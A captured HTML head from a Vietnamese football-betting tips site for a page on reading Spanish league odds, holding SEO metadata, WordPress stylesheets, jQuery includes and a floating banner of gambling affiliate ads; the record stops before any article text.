

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytin.contractors/ty-le-keo-bong-da-tay-ban-nha/
body_size: 23974
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2023/08/cropped-favivon-topnhacai-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2023/08/cropped-favivon-topnhacai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-favivon-topnhacai-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytin.contractors/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hướng dẫn xem tỷ lệ kèo bóng đá Tây Ban Nha chính xác nhất</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tỷ lệ kèo bóng đá Tây Ban Nha là một thuật ngữ quá quen thuộc với những dân chơi chuyên nghiệp. Nhưng bạn đã biết cách đọc tỷ lệ kèo bóng đá hay chưa?"/>
<link rel="canonical" href="https://nhacaiuytin.contractors/ty-le-keo-bong-da-tay-ban-nha/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn xem tỷ lệ kèo bóng đá Tây Ban Nha chính xác nhất" />
<meta property="og:description" content="Tỷ lệ kèo bóng đá Tây Ban Nha là một thuật ngữ quá quen thuộc với những dân chơi chuyên nghiệp. Nhưng bạn đã biết cách đọc tỷ lệ kèo bóng đá hay chưa?" />
<meta property="og:url" content="https://nhacaiuytin.contractors/ty-le-keo-bong-da-tay-ban-nha/" />
<meta property="og:site_name" content="Topnhacai" />
<meta property="article:section" content="Kinh nghiệm soi kèo" />
<meta property="article:published_time" content="2024-03-22T07:53:34+07:00" />
<meta property="article:modified_time" content="2024-03-22T11:05:46+07:00" />
<meta property="og:updated_time" content="2024-03-22T11:05:46+07:00" />
<meta property="og:image" content="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha1.jpg" />
<meta property="og:image:secure_url" content="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="354" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tỷ lệ kèo bóng đá Tây Ban Nha là một thuật ngữ quá quen thuộc với những dân chơi chuyên nghiệp. Nhưng bạn đã biết cách đọc tỷ lệ kèo bóng đá hay chưa?" />
<meta name="twitter:title" content="Hướng dẫn xem tỷ lệ kèo bóng đá Tây Ban Nha chính xác nhất" />
<meta name="twitter:image" content="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/nhacaiuytin.contractors\/","name":"nhacaiuytin.contractors","alternateName":"onlinecasinotattoo","potentialAction":{"@type":"SearchAction","target":"https:\/\/nhacaiuytin.contractors\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.3' />
<link rel='prefetch' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.3' />
<link rel='prefetch' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.3' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Topnhacai &raquo;" href="https://nhacaiuytin.contractors/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topnhacai &raquo; Dòng bình luận" href="https://nhacaiuytin.contractors/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topnhacai &raquo; Hướng dẫn xem tỷ lệ kèo bóng đá Tây Ban Nha chính xác nhất Dòng bình luận" href="https://nhacaiuytin.contractors/ty-le-keo-bong-da-tay-ban-nha/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhacaiuytin.contractors/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin.contractors%2Fty-le-keo-bong-da-tay-ban-nha%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhacaiuytin.contractors/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin.contractors%2Fty-le-keo-bong-da-tay-ban-nha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://nhacaiuytin.contractors/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://nhacaiuytin.contractors/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 850px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 70px; height: 70px; font-size: 42px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 41px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.3);
				src:
					url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.3) format("embedded-opentype"),
					url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.3) format("woff2"),
					url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.3) format("truetype"),
					url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.3) format("woff"),
					url(https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhacaiuytin.contractors/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nhacaiuytin.contractors/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhacaiuytin.contractors/wp-json/wp/v2/posts/6289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytin.contractors/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhacaiuytin.contractors/?p=6289' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2022/03/fabet-728x90-2.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/03/fabet-728x90-2.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2022/03/fabet-728x90-2.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2025/05/One88-CPD-728x90-renew.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/05/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2025/05/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linkbec88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2025/05/BEC_CPD-DDAY_728x90.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/05/BEC_CPD-DDAY_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2025/05/BEC_CPD-DDAY_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin.contractors/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
